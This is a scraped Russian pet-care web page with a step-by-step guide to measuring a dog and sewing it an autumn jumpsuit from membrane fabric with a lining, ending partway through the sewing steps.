<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Как сшить комбинезон для собаки"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/kak-sshit-kombinezon-dlya-sobaki/" />
	<meta itemprop="headline" content="Как сшить комбинезон для собаки" />
	<meta itemprop="description" content="Основа удобного и практичного комбинезона для собаки – грамотная выкройка. В ней учитываются индивидуальные особенности животного: рост, вес и порода. Если одежда не стесняет движений и обеспечивает нормальную жизнедеятельность, можно считать, что эксперимент по пошиву удался. В этом случае собака не будет испытывать дискомфорт от прогулочного костюма, который в условиях современного города из прихоти хозяев давно превратился в необходимость. Содержание1 Какие замеры производить2 Осенняя модель 2.1 Построение выкройки пошагово2.2 Раскрой2.3 Пошив3 Собакам от детей4 Вязаный комбинезон Какие замеры производить Даже используя хорошую готовую выкройку, хозяину придётся подгонять её под своего питомца. Поэтому основные мерки снимаются в любом случае. Они же пригодятся при покупке одежды в зоомагазине. Важный момент: собака должна стоять ровно, чтобы её пропорции не искажались. Как добиться этого, особенно если речь идёт о щенках, – секрет хозяев, но по-другому комфортный комбинезон не сшить. Для замеров лучше всего использовать портновский сантиметр, он даёт самые точные результаты. Также можно взять строительную&#8230;" />
	<meta itemprop="datePublished" content="2021-03-02" />
	<meta itemprop="dateModified" content="2025-12-18" />
	<meta itemprop="url" content="https://usatiki.ru/kak-sshit-kombinezon-dlya-sobaki/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Как сшить комбинезон для собаки</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>18 декабря 2025</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Основа удобного и практичного комбинезона для собаки – грамотная выкройка. В ней учитываются индивидуальные особенности животного: рост, вес и порода. Если одежда не стесняет движений и обеспечивает нормальную жизнедеятельность, можно считать, что эксперимент по пошиву удался. В этом случае собака не будет испытывать дискомфорт от прогулочного костюма, который в условиях современного города из прихоти хозяев давно превратился в необходимость.</p>
<p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-77050 ewww_webp" src="[data-uri]" alt="Как сшить собаке комбинезон" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-77050" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki.jpg" alt="Как сшить собаке комбинезон" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p><div class="adfinity_block_10222"></div>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Какие замеры производить</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Осенняя модель </a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Построение выкройки пошагово</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Раскрой</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">2.3</span> Пошив</a></li></ul></li><li><a href="#i-6"><span class="toc_number toc_depth_1">3</span> Собакам от детей</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">4</span> Вязаный комбинезон</a></li></ul></div>
<h2><span id="i">Какие замеры производить</span></h2>
<p>Даже используя хорошую готовую выкройку, хозяину придётся подгонять её под своего питомца. Поэтому основные мерки снимаются в любом случае. Они же пригодятся при покупке одежды в зоомагазине. Важный момент: собака должна стоять ровно, чтобы её пропорции не искажались. Как добиться этого, особенно если речь идёт о щенках, – секрет хозяев, но по-другому комфортный комбинезон не сшить. Для замеров лучше всего использовать портновский сантиметр, он даёт самые точные результаты. Также можно взять строительную рулетку или обычную верёвочку. Читайте также подробнее статью на нашем сайте о том, <a title="Как измерить собаку для одежды" href="https://usatiki.ru/kak-izmerit-sobaku-dlya-odezhdy/">как изменить собаку для одежды</a>.</p>
<p><b>Таблица с основными параметрами</b></p>

<table id="tablepress-6" class="tablepress tablepress-id-6">
<thead>
<tr class="row-1 odd">
	<th class="column-1">Мерка</th><th class="column-2">Как снимать </th><th class="column-3">Обозначение на чертежах</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">Длина спины</td><td class="column-2">Расстояние от холки (ошейника) до основания хвоста. Измеряем, только когда животное стоит. Можно снять две мерки. Одну в выставочной стойке, другую – в свободной и взять среднее значение.</td><td class="column-3">ДС</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">Высота в холке</td><td class="column-2">От условной пиковой точки на шее до пола.</td><td class="column-3">ВХ</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">Обхват груди</td><td class="column-2">Сантиметр располагается сразу за передними лапами – в самом широком месте туловища.</td><td class="column-3">ОГ</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">Расстояние (ширина) между передними лапами</td><td rowspan="2" class="column-2">Измеряется в прямой «выставочной» стойке.</td><td class="column-3">Шпл</td>
</tr>
<tr class="row-6 even">
	<td class="column-1">Расстояние между передними и задними лапами.</td><td class="column-3"></td>
</tr>
<tr class="row-7 odd">
	<td class="column-1">Обхват талии</td><td class="column-2">Перед задними лапами.</td><td class="column-3">ОТ</td>
</tr>
<tr class="row-8 even">
	<td class="column-1">Обхват шеи</td><td class="column-2">Ориентируемся на размер ошейника.</td><td class="column-3">ОШ</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1">Обхват запястья передней лапы</td><td class="column-2">Для проверки измеряют тот же параметр для задней лапы и берут среднее значение.</td><td class="column-3">Озап</td>
</tr>
<tr class="row-10 even">
	<td class="column-1">Длина лап</td><td class="column-2">От подмышек или паховой области до пола.</td><td class="column-3">ДЛ</td>
</tr>
</tbody>
</table>

<p>Тем, кто строит выкройку самостоятельно, нужно начинать с определяющих параметров: высоты в холке и длины спины. На них ориентируются, откладывая остальные мерки.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-77028 ewww_webp" src="[data-uri]" alt="Замеры собаки" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-1.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-1.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-1-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-1.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-1-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77028" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-1.jpg" alt="Замеры собаки" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-1.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-1-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Сначала строят базовую выкройку. В дальнейшем, по мере необходимости её модифицируют, чтобы получить тот или иной фасон. Новички, чтобы не растеряться при замерах, могут ориентироваться на данные в таблицах производителей одежды для животных. Подходящий размер определяется по длине спинки.</p>
<p>Ключевые параметры у животных одной породы могут заметно отличаться. Это зависит от пола, генетических особенностей и так далее. Использовать, например, некую общую выкройку для джек-рассел-терьеров, не делая собственных замеров, не получится.</p>
<p><span class="advice">Если параметры собаки находятся между двумя стандартными значениями, обращают внимание на большее из них. Мерки записывают без припусков на свободу облегания. Добавляют сантиметры уже при раскрое ткани, иначе одежда может получиться мешковатой.</span></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<h2><span id="i-2">Осенняя модель </span></h2>
<p>Перед тем как своими руками сшить комбинезон для собаки девочки или мальчика по незнакомой выкройке, стоит «потренироваться» на пробном образце. Это позволит избежать ошибок, сберечь ткань и время. Примеряя аналог из недорогого ситца и наблюдая, как движется в нём собака, можно быстро устранить недочёты, обеспечив в будущем идеальную посадку. Только после предварительной коррекции, чертежи всех деталей комбинезона переносят на основную ткань. </p>
<p><img decoding="async" class="aligncenter size-full wp-image-77042 ewww_webp" src="[data-uri]" alt="Собака в комбинезончике" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-15.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-15.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-15.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-15-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-15.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-15-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77042" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-15.jpg" alt="Собака в комбинезончике" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-15.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-15-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h3><span id="i-3">Построение выкройки пошагово</span></h3>
<p>Самый простой способ того, как построить и пошить выкройку – по сетке. Можно использовать для этого миллиметровку или обратную сторону самоклейки. Но, если под рукой ничего подобного нет, не составит труда нарисовать основу самостоятельно. Размер шага определяем индивидуально, разделив длину спинки на 10, будт то йорк, мопс, шпиц, спаниель, овчарка или лабрадор. Если снова обратиться к джек-расселам, то исходным параметром будет 35 см. Разделив на 10 и получаем шаг одной клетки 3,5 см. Остаётся взять исходную выкройку и перенести на основу, пропорционально увеличивая.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-77029 ewww_webp" src="[data-uri]" alt="Выкройка комбинезона для собак" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-2.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-2.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-2.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-2-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-2.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-2-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77029" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-2.jpg" alt="Выкройка комбинезона для собак" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-2.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-2-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>В итоге у нас должно быть:</p>
<ul>
	<li>2 половины спинки</li>
	<li>1 деталь для грудки;</li>
	<li>по 2 штанины для задних и передних лап собачки.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-77030 ewww_webp" src="[data-uri]" alt="Детали комбинезона" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-3.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-3.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-3.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-3-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-3.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-3-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77030" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-3.jpg" alt="Детали комбинезона" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-3.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-3-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h3><span id="i-4">Раскрой</span></h3>
<p>Подготовленную выкройку раскладываем на ткани. Осенний прогулочный комбинезон для собаки лучше всего сшить из мембранной ткани. Она эффективно защищает от ветра и влаги, при этом «дышит» и хорошо сохраняет тепло. Мембрана рекомендуется, в первую очередь, гладкошерстным породам, которые плохо переносят низкие температуры.</p>
<p>С изнаночной стороны ткань дублируется подкладочной термо-стёжкой на однослойном синтепоне. Комбез застёгивается на тракторную молнию, которая отличается повышенной прочностью.</p>
<p><span class="advice">Такой вариант подходит для гладкошерстных животных, а породам с длинным мехом комфортнее в одежде на пуговицах.</span></p>
<p><img decoding="async" class="aligncenter size-full wp-image-77031 ewww_webp" src="[data-uri]" alt="Выкройка и ткань для комбинезона" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-4.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-4.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-4.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-4-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-4-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77031" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-4.jpg" alt="Выкройка и ткань для комбинезона" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-4-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Сначала переносим детали выкройки на мембрану. Обводим их карандашом с изнаночной стороны. Добавляем припуски на швы, размер которых зависит от сыпучести ткани. В случае с качественной мембраной, хватит 0,5-0,7 мм. Вырезаем детали. Длину задних лап оставляем с запасом, её окончательно откорректируем уже после примерки.</p>
<p>Также делаем раскрой подкладочной ткани. Поскольку её поверхность скользит, лучше закрепить бумажную выкройку булавками. А обводку делать портновским мелом или заострённым кусочком мыла.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-77032 ewww_webp" src="[data-uri]" alt="Вырезание деталей по выкройке" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-5.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-5.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-5.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-5-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-5-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77032" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-5.jpg" alt="Вырезание деталей по выкройке" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-5-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Раскрой закончен.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-77033 ewww_webp" src="[data-uri]" alt="Собака на деталях от комбинезона" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-6.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-6.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-6.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-6-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-6.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-6-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77033" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-6.jpg" alt="Собака на деталях от комбинезона" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-6.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-6-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Детали спинки будут соединяться тракторной молнией.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-77034 ewww_webp" src="[data-uri]" alt="Детали комбинезона для собаки" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-7.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-7.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-7.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-7-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-7.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-7-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77034" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-7.jpg" alt="Детали комбинезона для собаки" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-7.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-7-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h3><span id="i-5">Пошив</span></h3>
<p>Сшиваем между собой детали полочки (грудки) и спинки. Проделываем эту операцию отдельно для мембранной ткани и подкладки. После предварительной ручной смётки, необходимо провести примерку. Чем чаще будет контролироваться процесс пошива, тем лучше «сядет костюмчик». Отдельное внимание следует уделить пройме втачных рукавов. Если она слишком низкая, самое время убрать лишнюю ткань, чтобы в дальнейшем она не натирала при движении.</p>
<p>Складываем состроченные по боковым швам детали из мембраны и подкладки «лицом к лицу». Сшиваем их в районе живота. Рукава сострачиваем и вшиваем. Выворачиваем изделие на лицевую сторону. Не забываем провести очередную примерку. Внешние швы рукавов дополнительно обрабатываем декоративной строчкой – для прочности.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-77035 ewww_webp" src="[data-uri]" alt="Примерка комбинезона" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-8.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-8.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-8.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-8-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-8.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-8-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-77035" src="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-8.jpg" alt="Примерка комбинезона" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-8.jpg 750w, https://usatiki.ru/wp-content/uploads/2021/03/kak-sshit-kombinezon-dlya-sobaki-8-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Вставляем змейку.</p>
